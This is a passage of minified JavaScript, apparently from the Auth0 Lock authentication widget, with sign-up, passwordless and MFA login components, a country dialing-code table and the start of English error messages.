s.a.createElement(p.a,{iconUrl:t.get("icon"),key:t.get("name"),model:i,name:t.get("name"),ariaLabel:t.get("ariaLabel"),options:t.get("options"),placeholder:t.get("placeholder"),type:t.get("type"),validator:t.get("validator"),value:t.get("value")})}),j=!a&&s.a.createElement(c.a,{i18n:o,lock:i,placeholder:g,policy:n.i(M.v)(i),strengthMessages:d});return s.a.createElement("div",null,y,s.a.createElement(u.a,{i18n:o,lock:i,placeholder:e}),N,j,D)},e}(s.a.Component);e.a=g},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(0),s=n.n(a),u=n(15),c=n(11),l=n(31),p=n(51),M=n(21),g=n(162),d=n(4),h=n(66),f=n(16),y=n(1),N=n(12),D=n(177),j=n(49),I=n(65),m=n(53),w=n(102),L=n(103),z=function(t){var e=t.i18n,r=t.model,o=n.i(p.b)(r,{emailFirst:!0})&&n.i(c.i)(r,"login"),i=o&&s.a.createElement(L.a,null,e.str("ssoEnabled")),a=!o&&n.i(c.i)(r,"login")&&s.a.createElement(w.a,{key:"loginsignup",lock:r,loginLabel:e.str("loginLabel"),signUpLabel:e.str("signUpLabel")}),u=y.hasSomeConnections(r,"social")&&s.a.createElement(m.a,{bigButtons:n.i(p.c)(r),instructions:e.html("socialSignUpInstructions"),labelFn:e.str,lock:r,signUp:!0,disabled:!n.i(c.s)(r)}),l=u?"databaseAlternativeSignUpInstructions":"databaseSignUpInstructions",M=(y.hasSomeConnections(r,"database")||y.hasSomeConnections(r,"enterprise"))&&s.a.createElement(D.a,{emailInputPlaceholder:e.str("emailInputPlaceholder"),i18n:e,instructions:e.html(l),model:r,onlyEmail:o,passwordInputPlaceholder:e.str("passwordInputPlaceholder"),passwordStrengthMessages:e.group("passwordStrength"),usernameInputPlaceholder:e.str("usernameInputPlaceholder")}),g=u&&M&&s.a.createElement(j.a,null);return s.a.createElement("div",null,i,a,s.a.createElement("div",null,u,g,M))},v=function(t){function e(){return r(this,e),o(this,t.call(this,"main.signUp"))}return i(e,t),e.prototype.submitButtonLabel=function(t){return N.str(t,["signUpSubmitLabel"])},e.prototype.submitHandler=function(t){if(n.i(p.d)(t,"social"))return null;var e=n.i(c.a)(t,{emailFirst:!0});return n.i(f.k)(t,e)?function(t){return n.i(h.a)(t,e)}:n.i(p.b)(t,{emailFirst:!0})?h.b:l.c},e.prototype.isSubmitDisabled=function(t){return!n.i(c.s)(t)},e.prototype.renderAuxiliaryPane=function(t){return n.i(M.a)(t)||n.i(g.a)(t)||n.i(d.l)(t)},e.prototype.renderTabs=function(){return!0},e.prototype.getScreenTitle=function(t){return N.str(t,"signUpTitle")||N.str(t,"signupTitle")},e.prototype.renderTerms=function(t,e){var r=n.i(c.t)(t)?function(){return n.i(l.d)(y.id(t))}:void 0;return e&&n.i(c.u)(t)?s.a.createElement(I.a,{showCheckbox:n.i(c.t)(t),checkHandler:r,checked:n.i(c.s)(t)},e):null},e.prototype.render=function(){return z},e}(u.a);e.a=v},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var o=(n(9),n(106)),i=n(107),a=n(180),s=n(181),u=n(167),c=n(108),l=n(33),p=n(20),M=n(28),g=n(1),d=n(72),h=n(50),f=n(23),y=n(40),N=function(t){var e=g.prefill(t).toJS(),r=e.email,o=e.phoneNumber;return"string"==typeof r&&(t=n.i(f.d)(t,r)),"string"==typeof o&&(t=n.i(y.a)(t,o)),t},D=function(){function t(){r(this,t)}return t.prototype.didInitialize=function(t,e){return t=n.i(p.d)(t,e),t=n.i(l.a)(t,e)},t.prototype.didReceiveClientSettings=function(t){var e=g.hasSomeConnections(t,"social"),n=g.hasSomeConnections(t,"passwordless");if(!e&&!n){var r=new Error("At least one email, sms or social connection needs to be available.");r.code="no_connection",t=g.stop(t,r)}return t=N(t)},t.prototype.render=function(t){if(g.hasStopped(t))return new o.a;if(!n.i(M.c)(t)||t.get("isLoadingPanePinned"))return new i.a;if(!n.i(d.a)(t)&&g.ui.rememberLastLogin(t)){var e=h.a(t);h.b(t);if(e&&n.i(M.b)(t,"sso")&&g.hasConnection(t,e.get("name"))&&["passwordless","social"].indexOf(g.findConnection(t,e.get("name")).get("type"))>=0){var r=g.findConnection(t,e.get("name")),p=r.get("type");if("passwordless"===p||"social"===p)return new c.a}}return n.i(l.b)(t)?n.i(l.c)(t)||!n.i(l.d)(t)?new a.a:new u.a:n.i(l.d)(t)?new u.a:new s.a},t}();e.a=new D},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(0),s=n.n(a),u=n(15),c=n(52),l=n(53),p=n(49),M=n(33),g=n(32),d=n(168),h=n(21),f=n(20),y=n(1),N=n(65),D=function(t){var e=0===y.connections(t,"passwordless","email").count()?5:3;return n.i(f.c)(t,e)},j=function(t){var e=t.i18n,r=t.model,o=y.hasSomeConnections(r,"social")?s.a.createElement(l.a,{bigButtons:D(r),instructions:e.html("socialLoginInstructions"),labelFn:e.str,lock:r,signUp:!1,disabled:!n.i(M.e)(r)}):null,i=y.hasSomeConnections(r,"passwordless","email")?s.a.createElement(c.a,{i18n:e,lock:r,placeholder:e.str("emailInputPlaceholder")}):null,a=o?"passwordlessEmailAlternativeInstructions":"passwordlessEmailInstructions",u=e.html(a)||null,g=i&&u&&s.a.createElement("p",null,u),d=o&&i?s.a.createElement(p.a,null):null;return s.a.createElement("div",null,o,d,g,i)},I=function(t){function e(){return r(this,e),o(this,t.call(this,"socialOrEmail"))}return i(e,t),e.prototype.submitHandler=function(t){return y.hasSomeConnections(t,"passwordless","email")?g.e:null},e.prototype.renderAuxiliaryPane=function(t){return n.i(d.a)(t)||n.i(h.a)(t)},e.prototype.render=function(){return j},e.prototype.isSubmitDisabled=function(t){return!n.i(M.e)(t)},e.prototype.renderTerms=function(t,e){var r=n.i(M.f)(t)?function(){return n.i(g.b)(y.id(t))}:void 0;return e||n.i(M.f)(t)?s.a.createElement(N.a,{showCheckbox:n.i(M.f)(t),checkHandler:r,checked:n.i(M.e)(t)},e):null},e}(u.a);e.a=I},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(0),s=n.n(a),u=n(15),c=n(32),l=n(188),p=n(53),M=n(21),g=n(49),d=n(20),h=n(1),f=n(4),y=n(33),N=n(65),D=function(t){var e=0===h.connections(t,"passwordless","sms").count()?5:3;return n.i(d.c)(t,e)},j=function(t){var e=t.i18n,r=t.model,o=h.hasSomeConnections(r,"social")?s.a.createElement(p.a,{bigButtons:D(r),instructions:e.html("socialLoginInstructions"),labelFn:e.str,lock:r,signUp:!1,disabled:!n.i(y.e)(r)}):null,i=o?"passwordlessSMSAlternativeInstructions":"passwordlessSMSInstructions",a=h.hasSomeConnections(r,"passwordless","sms")?s.a.createElement(l.a,{instructions:e.html(i),lock:r,placeholder:e.str("phoneNumberInputPlaceholder")}):null,u=o&&a?s.a.createElement(g.a,null):null;return s.a.createElement("div",null,o,u,a)},I=function(t){function e(){return r(this,e),o(this,t.call(this,"socialOrPhoneNumber"))}return i(e,t),e.prototype.submitHandler=function(t){return h.hasSomeConnections(t,"passwordless","sms")?c.a:null},e.prototype.renderAuxiliaryPane=function(t){return n.i(M.a)(t)||n.i(f.l)(t)},e.prototype.render=function(){return j},e.prototype.isSubmitDisabled=function(t){return!n.i(y.e)(t)},e.prototype.renderTerms=function(t,e){var r=n.i(y.f)(t)?function(){return n.i(c.b)(h.id(t))}:void 0;return e||n.i(y.f)(t)?s.a.createElement(N.a,{showCheckbox:n.i(y.f)(t),checkHandler:r,checked:n.i(y.e)(t)},e):null},e}(u.a);e.a=I},function(t,e,n){"use strict";var r=n(0),o=n.n(r),i=n(68),a=n(4),s=n(112),u=n(111),c=n(200),l=n(1),p=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},M=function(t){var e=t.iconUrl,r=t.model,M=t.name,g=t.ariaLabel,d=t.placeholder,h=t.type,f=t.validator,y=t.value,N={iconUrl:e,isValid:!n.i(a.k)(r,M),name:M,ariaLabel:g,placeholder:d};switch(h){case"select":return o.a.createElement(u.a,p({},N,{lockId:l.id(r),label:n.i(a.n)(r,M),onClick:function(){return n.i(i.c)(l.id(r),M,e)}}));case"checkbox":return o.a.createElement(c.a,p({lockId:l.id(r),onChange:function(t){return n.i(i.d)(l.id(r),M,""+t.target.checked,f)},checked:n.i(a.e)(r,M)},N));case"hidden":return o.a.createElement("input",{id:l.id(r),type:"hidden",value:y,name:M});default:return o.a.createElement(s.a,p({lockId:l.id(r),invalidHint:n.i(a.o)(r,M),onChange:function(t){return n.i(i.d)(l.id(r),M,t.target.value,f)},value:n.i(a.e)(r,M)},N))}};e.a=M},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(2),s=n.n(a),u=n(0),c=n.n(u),l=n(202),p=n(4),M=n(9),g=n(1),d=n(184),h=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.handleChange=function(t){var e=this.props.lock;n.i(M.b)(M.g,"lock",g.id(e),d.a,t.target.value)},e.prototype.render=function(){var t=this.props,e=t.i18n,r=t.lock,o=t.placeholder;return c.a.createElement(l.a,{lockId:g.id(r),value:p.e(r,"mfa_code"),invalidHint:e.str("mfaCodeErrorHint",n.i(d.b)().length),isValid:!p.k(r,"mfa_code"),onChange:this.handleChange.bind(this),placeholder:o})},e}(c.a.Component);e.a=h,h.propTypes={i18n:s.a.object.isRequired,lock:s.a.object.isRequired,placeholder:s.a.string.isRequired}},function(t,e,n){"use strict";function r(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:c.mfa_code,n=u()(t);if(n.length<e.length)return!1;if(n.length>e.length)return!1;var r=l.exec(n);return r&&r[0]}function o(t,e){return n.i(a.g)(t,"mfa_code",e,r)}function i(t){return c.mfa_code}var a=n(4),s=(n(23),n(11),n(30)),u=n.n(s);e.a=o,e.b=i;var c={mfa_code:{length:6}},l=/^[0-9]+$/},function(t,e,n){"use strict";var r=n(0),o=n.n(r),i=n(207),a=n(68);e.a=function(t){var e=t.icon,r=t.iconUrl,s=t.model,u=t.name,c=t.items;return o.a.createElement(i.a,{model:s,icon:e,iconUrl:r,items:c,onSelect:function(t){return n.i(a.a)(s.get("id"),u,t)},onCancel:function(){return n.i(a.b)(s.get("id"))}})}},function(t,e,n){"use strict";function r(t,e){return!e||new s.a(e.toJS()).check(t)}function o(t,e,o){return n.i(u.g)(t,"password",e,r,o)}function i(t,e){return n.i(u.g)(t,"showPassword",e,function(){return!0})}var a=n(77),s=n.n(a),u=n(4);e.a=o,e.b=i},function(t,e,n){"use strict";e.a=[["Afghanistan","AF","+93"],["Albania","AL","+355"],["Algeria","DZ","+213"],["American Samoa","AS","+1684"],["Andorra","AD","+376"],["Angola","AO","+244"],["Anguilla","AI","+1264"],["Antarctica","AQ","+672"],["Antigua and Barbuda","AG","+1268"],["Argentina","AR","+54 9"],["Armenia","AM","+374"],["Aruba","AW","+297"],["Australia","AU","+61"],["Austria","AT","+43"],["Azerbaijan","AZ","+994"],["Bahamas","BS","+1242"],["Bahrain","BH","+973"],["Bangladesh","BD","+880"],["Barbados","BB","+1246"],["Belarus","BY","+375"],["Belgium","BE","+32"],["Belize","BZ","+501"],["Benin","BJ","+229"],["Bermuda","BM","+1441"],["Bhutan","BT","+975"],["Bolivia, Plurinational State of","BO","+591"],["Bonaire, Sint Eustatius and Saba","BQ","+599"],["Bosnia and Herzegovina","BA","+387"],["Botswana","BW","+267"],["Bouvet Island","BV","+47"],["Brazil","BR","+55"],["British Indian Ocean Territory","IO","+246"],["Brunei Darussalam","BN","+673"],["Bulgaria","BG","+359"],["Burkina Faso","BF","+226"],["Burundi","BI","+257"],["Cambodia","KH","+855"],["Cameroon","CM","+237"],["Canada","CA","+1"],["Cape Verde","CV","+238"],["Cayman Islands","KY","+1345"],["Central African Republic","CF","+236"],["Chad","TD","+235"],["Chile","CL","+56"],["China","CN","+86"],["Christmas Island","CX","+61"],["Cocos (Keeling) Islands","CC","+61"],["Colombia","CO","+57"],["Comoros","KM","+269"],["Congo","CG","+242"],["Congo, the Democratic Republic of the","CD","+243"],["Cook Islands","CK","+682"],["Costa Rica","CR","+506"],["Croatia","HR","+385"],["Cuba","CU","+53"],["Curaçao","CW","+599"],["Cyprus","CY","+357"],["Czech Republic","CZ","+420"],["Côte d'Ivoire","CI","+225"],["Denmark","DK","+45"],["Djibouti","DJ","+253"],["Dominica","DM","+1767"],["Dominican Republic","DO","+1809"],["Dominican Republic","DO","+1829"],["Dominican Republic","DO","+1849"],["Ecuador","EC","+593"],["Egypt","EG","+20"],["El Salvador","SV","+503"],["Equatorial Guinea","GQ","+240"],["Eritrea","ER","+291"],["Estonia","EE","+372"],["Ethiopia","ET","+251"],["Falkland Islands (Malvinas)","FK","+500"],["Faroe Islands","FO","+298"],["Fiji","FJ","+679"],["Finland","FI","+358"],["France","FR","+33"],["French Guiana","GF","+594"],["French Polynesia","PF","+689"],["French Southern Territories","TF","+262"],["Gabon","GA","+241"],["Gambia","GM","+220"],["Georgia","GE","+995"],["Germany","DE","+49"],["Ghana","GH","+233"],["Gibraltar","GI","+350"],["Greece","GR","+30"],["Greenland","GL","+299"],["Grenada","GD","+1473"],["Guadeloupe","GP","+590"],["Guam","GU","+1671"],["Guatemala","GT","+502"],["Guernsey","GG","+44"],["Guinea","GN","+224"],["Guinea-Bissau","GW","+245"],["Guyana","GY","+592"],["Haiti","HT","+509"],["Heard Island and McDonald Mcdonald Islands","HM","+672"],["Holy See (Vatican City State)","VA","+3906"],["Honduras","HN","+504"],["Hong Kong","HK","+852"],["Hungary","HU","+36"],["Iceland","IS","+354"],["India","IN","+91"],["Indonesia","ID","+62"],["Iran, Islamic Republic of","IR","+98"],["Iraq","IQ","+964"],["Ireland","IE","+353"],["Isle of Man","IM","+44"],["Israel","IL","+972"],["Italy","IT","+39"],["Jamaica","JM","+1876"],["Japan","JP","+81"],["Jersey","JE","+44"],["Jordan","JO","+962"],["Kazakhstan","KZ","+7"],["Kenya","KE","+254"],["Kiribati","KI","+686"],["Korea, Democratic People's Republic of","KP","+850"],["Korea, Republic of","KR","+82"],["Kuwait","KW","+965"],["Kyrgyzstan","KG","+996"],["Lao People's Democratic Republic","LA","+856"],["Latvia","LV","+371"],["Lebanon","LB","+961"],["Lesotho","LS","+266"],["Liberia","LR","+231"],["Libya","LY","+218"],["Liechtenstein","LI","+423"],["Lithuania","LT","+370"],["Luxembourg","LU","+352"],["Macao","MO","+853"],["Macedonia, the Former Yugoslav Republic of","MK","+389"],["Madagascar","MG","+261"],["Malawi","MW","+265"],["Malaysia","MY","+60"],["Maldives","MV","+960"],["Mali","ML","+223"],["Malta","MT","+356"],["Marshall Islands","MH","+692"],["Martinique","MQ","+596"],["Mauritania","MR","+222"],["Mauritius","MU","+230"],["Mayotte","YT","+262"],["Mexico","MX","+52"],["Micronesia, Federated States of","FM","+691"],["Moldova, Republic of","MD","+373"],["Monaco","MC","+377"],["Mongolia","MN","+976"],["Montenegro","ME","+382"],["Montserrat","MS","+1664"],["Morocco","MA","+212"],["Mozambique","MZ","+258"],["Myanmar","MM","+95"],["Namibia","NA","+264"],["Nauru","NR","+674"],["Nepal","NP","+977"],["Netherlands","NL","+31"],["New Caledonia","NC","+687"],["New Zealand","NZ","+64"],["Nicaragua","NI","+505"],["Niger","NE","+227"],["Nigeria","NG","+234"],["Niue","NU","+683"],["Norfolk Island","NF","+672"],["Northern Mariana Islands","MP","+1670"],["Norway","NO","+47"],["Oman","OM","+968"],["Pakistan","PK","+92"],["Palau","PW","+680"],["Palestine, State of","PS","+970"],["Panama","PA","+507"],["Papua New Guinea","PG","+675"],["Paraguay","PY","+595"],["Peru","PE","+51"],["Philippines","PH","+63"],["Pitcairn","PN","+870"],["Poland","PL","+48"],["Portugal","PT","+351"],["Puerto Rico","PR","+1"],["Qatar","QA","+974"],["Romania","RO","+40"],["Russian Federation","RU","+7"],["Rwanda","RW","+250"],["Réunion","RE","+262"],["Saint Barthélemy","BL","+590"],["Saint Helena, Ascension and Tristan da Cunha","SH","+290"],["Saint Kitts and Nevis","KN","+1869"],["Saint Lucia","LC","+1758"],["Saint Martin (French part)","MF","+590"],["Saint Pierre and Miquelon","PM","+508"],["Saint Vincent and the Grenadines","VC","+1784"],["Samoa","WS","+685"],["San Marino","SM","+378"],["Sao Tome and Principe","ST","+239"],["Saudi Arabia","SA","+966"],["Senegal","SN","+221"],["Serbia","RS","+381"],["Seychelles","SC","+248"],["Sierra Leone","SL","+232"],["Singapore","SG","+65"],["Sint Maarten (Dutch part)","SX","+1721"],["Slovakia","SK","+421"],["Slovenia","SI","+386"],["Solomon Islands","SB","+677"],["Somalia","SO","+252"],["South Africa","ZA","+27"],["South Georgia and the South Sandwich Islands","GS","+500"],["South Sudan","SS","+211"],["Spain","ES","+34"],["Sri Lanka","LK","+94"],["Sudan","SD","+249"],["Suriname","SR","+597"],["Svalbard and Jan Mayen","SJ","+47"],["Swaziland","SZ","+268"],["Sweden","SE","+46"],["Switzerland","CH","+41"],["Syrian Arab Republic","SY","+963"],["Taiwan, Province of China","TW","+886"],["Tajikistan","TJ","+992"],["Tanzania, United Republic of","TZ","+255"],["Thailand","TH","+66"],["Timor-Leste","TL","+670"],["Togo","TG","+228"],["Tokelau","TK","+690"],["Tonga","TO","+676"],["Trinidad and Tobago","TT","+1868"],["Tunisia","TN","+216"],["Turkey","TR","+90"],["Turkmenistan","TM","+993"],["Turks and Caicos Islands","TC","+1649"],["Tuvalu","TV","+688"],["Uganda","UG","+256"],["Ukraine","UA","+380"],["United Arab Emirates","AE","+971"],["United Kingdom","GB","+44"],["United States","US","+1"],["Uruguay","UY","+598"],["Uzbekistan","UZ","+998"],["Vanuatu","VU","+678"],["Venezuela, Bolivarian Republic of","VE","+58"],["Viet Nam","VN","+84"],["Virgin Islands, British","VG","+1284"],["Virgin Islands, U.S.","VI","+1340"],["Wallis and Futuna","WF","+681"],["Western Sahara","EH","+212"],["Yemen","YE","+967"],["Zambia","ZM","+260"],["Zimbabwe","ZW","+263"],["Åland Islands","AX","+358"]]},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(2),s=n.n(a),u=n(0),c=n.n(u),l=n(204),p=n(111),M=n(68),g=n(4),d=n(1),h=n(9),f=n(40),y='<svg focusable="false" width="14px" height="14px" viewBox="0 0 14 14" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:sketch="http://www.bohemiancoding.com/sketch/ns" class="auth0-lock-icon auth0-lock-icon-box auth0-lock-icon-location"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" sketch:type="MSPage"><g id="Lock" transform="translate(-201.000000, -3519.000000)" fill="#919191"><g id="SMS" transform="translate(153.000000, 3207.000000)"><g transform="translate(35.000000, 299.000000)"><path id="Fill-349-Copy" d="M22.4023125,22.8 C22.543625,21.9425 22.625,20.9975 22.625,20 L26.125,20 C26.125,21.316875 25.69275,22.52 24.9853125,23.5175 C24.3255625,23.2025 23.4383125,22.953125 22.4023125,22.8 L22.4023125,22.8 Z M21.372875,25.954375 C21.72725,25.3725 22.0234375,24.5675 22.2404375,23.6225 C22.8975625,23.696875 23.483375,23.80625 23.9624375,23.9375 L24.67075,23.9375 C23.829875,24.92625 22.6849375,25.6525 21.372875,25.954375 L21.372875,25.954375 Z M20,26.125 C19.412875,26.125 18.896625,25.105625 18.579,23.5525 C19.034,23.521875 19.503875,23.5 20,23.5 C20.4956875,23.5 20.966,23.521875 21.421,23.5525 C21.1029375,25.105625 20.5866875,26.125 20,26.125 L20,26.125 Z M15.3288125,23.9375 L16.0375625,23.9375 C16.5161875,23.80625 17.1024375,23.696875 17.759125,23.6225 C17.976125,24.5675 18.2723125,25.3725 18.6266875,25.954375 C17.3150625,25.6525 16.170125,24.92625 15.3288125,23.9375 L15.3288125,23.9375 Z M15.0146875,23.5175 C14.3068125,22.52 13.875,21.316875 13.875,20 L17.375,20 C17.375,20.9975 17.4559375,21.9425 17.59725,22.8 C16.56125,22.953125 15.6744375,23.2025 15.0146875,23.5175 L15.0146875,23.5175 Z M15.030875,16.45625 C15.6796875,16.78 16.5634375,17.03375 17.60075,17.195625 C17.501,17.799375 17.428375,18.4425 17.3964375,19.125 L13.951125,19.125 C14.0933125,18.13625 14.477,17.230625 15.030875,16.45625 L15.030875,16.45625 Z M18.6266875,14.04125 C18.27275,14.623125 17.977,15.42375 17.760875,16.373125 C17.1265,16.294375 16.558625,16.189375 16.0944375,16.0625 L15.34325,16.0625 C16.180625,15.069375 17.3168125,14.343125 18.6266875,14.04125 L18.6266875,14.04125 Z M20,13.875 C20.585375,13.875 21.0959375,14.894375 21.4118125,16.443125 C20.959875,16.478125 20.492625,16.5 20,16.5 C19.5069375,16.5 19.0396875,16.478125 18.58775,16.443125 C18.903625,14.894375 19.4141875,13.875 20,13.875 L20,13.875 Z M18.2749375,19.125 C18.3020625,18.473125 18.362,17.865 18.441625,17.29625 C18.9408125,17.344375 19.4596875,17.375 20,17.375 C20.5403125,17.375 21.0591875,17.344375 21.5579375,17.29625 C21.638,17.865 21.6979375,18.473125 21.724625,19.125 L18.2749375,19.125 L18.2749375,19.125 Z M21.75,20 C21.75,20.97125 21.6786875,21.88125 21.5631875,22.699375 C21.06225,22.65125 20.5420625,22.625 20,22.625 C19.4579375,22.625 18.9373125,22.65125 18.436375,22.699375 C18.320875,21.88125 18.25,20.97125 18.25,20 L21.75,20 L21.75,20 Z M24.6563125,16.0625 L23.905125,16.0625 C23.441375,16.189375 22.8730625,16.294375 22.2386875,16.373125 C22.0225625,15.42375 21.7268125,14.623125 21.372875,14.04125 C22.68275,14.343125 23.8189375,15.069375 24.6563125,16.0625 L24.6563125,16.0625 Z M24.9686875,16.45625 C25.5225625,17.230625 25.90625,18.13625 26.048875,19.125 L22.603125,19.125 C22.5711875,18.4425 22.499,17.799375 22.39925,17.195625 C23.4365625,17.03375 24.3203125,16.78 24.9686875,16.45625 L24.9686875,16.45625 Z M20,13 C16.1338125,13 13,16.1325 13,20 C13,23.863125 16.1338125,27 20,27 C23.86575,27 27,23.863125 27,20 C27,16.1325 23.86575,13 20,13 L20,13 Z"></path></g></g></g></g></svg>',N=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.handlePhoneNumberChange=function(t){n.i(h.b)(h.g,"lock",d.id(this.props.lock),f.a,t.target.value)},e.prototype.render=function(){var t=this.props,e=t.instructions,r=t.lock,o=t.placeholder,i=e||null,a=i&&c.a.createElement("p",null,i);return c.a.createElement("div",null,a,c.a.createElement(p.a,{icon:y,isValid:!g.k(r,"location"),name:"location",placeholder:"",label:n.i(f.d)(r),onClick:function(){return n.i(M.c)(d.id(r),"location","",y)}}),c.a.createElement(l.a,{value:g.q(r),isValid:!g.k(r,"phoneNumber"),onChange:this.handlePhoneNumberChange.bind(this),placeholder:o,disabled:d.submitting(r)}))},e}(c.a.Component);e.a=N,N.propTypes={instructions:s.a.element,lock:s.a.object.isRequired,placeholder:s.a.string.isRequired}},function(t,e,n){"use strict";function r(t,e,n){var r=void 0;try{r=e.toJS()}catch(t){r=e}o.emitEvent(t,"federated login",{name:r.name,strategy:r.strategy,action:n?"signup":"signin"})}var o=n(1);e.a=r},function(t,e,n){"use strict";function r(t,e){return n.i(o.g)(t,"vcode",e.replace(/[\s-]+/g,""))}var o=n(4);e.a=r},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(2),s=n.n(a),u=n(0),c=n.n(u),l=n(206),p=n(1),M=n(4),g=n(57),d=n(9),h=n(190),f=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.handleVcodeChange=function(t){t.preventDefault(),n.i(d.b)(d.g,"lock",p.id(this.props.lock),h.a,t.target.value)},e.prototype.handleResendClick=function(t){t.preventDefault();var e=this.props,n=e.lock;(0,e.onRestart)(p.id(n))},e.prototype.render=function(){var t=this.props,e=t.instructions,r=t.lock,o=t.placeholder,i=t.resendLabel,a=e||null,s=a&&c.a.createElement("p",null,a);return c.a.createElement("div",null,s,c.a.createElement(l.a,{lockId:p.id(r),value:M.r(r),isValid:!M.k(r,"vcode")&&!p.globalError(r),onChange:this.handleVcodeChange.bind(this),autoFocus:!n.i(g.a)(),placeholder:o,disabled:p.submitting(r)}),c.a.createElement("p",{className:"auth0-lock-alternative"},c.a.createElement("a",{className:"auth0-lock-alternative-link",href:"javascript:void(0)",onClick:this.handleResendClick.bind(this)},i)))},e}(c.a.Component);e.a=f,f.propTypes={instructions:s.a.element,lock:s.a.object.isRequired,placeholder:s.a.string.isRequired,resendLabel:s.a.string.isRequired,onRestart:s.a.func.isRequired}},function(t,e,n){"use strict";e.__esModule=!0,e.default={error:{forgotPassword:{too_many_requests:"You have reached the limit on password change attempts. Please wait before trying again.","lock.fallback":"We're sorry, something went wrong when requesting the password change.",enterprise_email:"Your email's domain is part of an Enterprise identity provider. To reset your password, please see your security administrator."},login:{blocked_user:"The user is blocked.",invalid_user_password:"Wrong credentials.","lock.fallback":"We're sorry, something went wrong when attempting to log in.","lock.invalid_code":"Wrong code.","lock.invalid_email_password":"Wrong email or password.","lock.invalid_username_password":"Wrong username or password.","lock.network":"We could not reach the server. Please check your connection and try again.","lock.popup_closed":"Popup window closed. Try again.","lock.unauthorized":"Permissions were not granted. Try again.","lock.mfa_registration_required":"Multifactor authentication is required but your device is not enrolled. Please enroll it before moving on.","lock.mfa_invalid_code":"Wrong code. Please try again.",password_change_required:"You need to update your password because this is the first time you are logging in, or because your password has expired.",password_leaked:"We have detected a potential security issue with this account. To protect your account, we have blocked this login. An email was sent with instruction on how to unblock your account.",too_many_attempts:"Your account has been blocked after multiple consecutive login attempts.",session_missing:"Couldn't complete your authentication request. Please try again after closing all open dialogs","hrd.not_matching_email":"Please use your corporate email to login."},passwordless:{"bad.email":"The email is invalid","bad.phone_number":"The phone number is invalid","lock.fallback":"We're sorry, something went wrong"},signUp:{invalid_password:"Password is invalid.","lock.fallback":"We're sorry, something went wrong when attempting to sign up.",password_dictionary_error:"Password is too common.",password_no_user_info_error:"Password is based on user information.",password_strength_error:"Password is too weak.",user_exists:"The user already exists.",username_exists:"The username already exists."}},success:{logIn:"Thanks for logging in.",forgotPassword:"We've just sent you an email to reset your password.",magicLink:"We sent you a link to log in<br />to %s.",signUp:"Thanks for signing up."},blankErrorHint:"Can't be blank",codeInputPlaceholder:"your code",databaseEnterpriseLoginInstructions:"",databaseEnterpriseAlternativeLoginInstructions:"or",databaseSignUpInstructions:"",databaseAlternativeSignUpInstructions:"or",emailInputPlaceholder:"yours@example.com",enterpriseLoginIntructions:"Login with your corporate credentials.",enterpriseActiveLoginInstructions:"Please enter your corporate credentials at 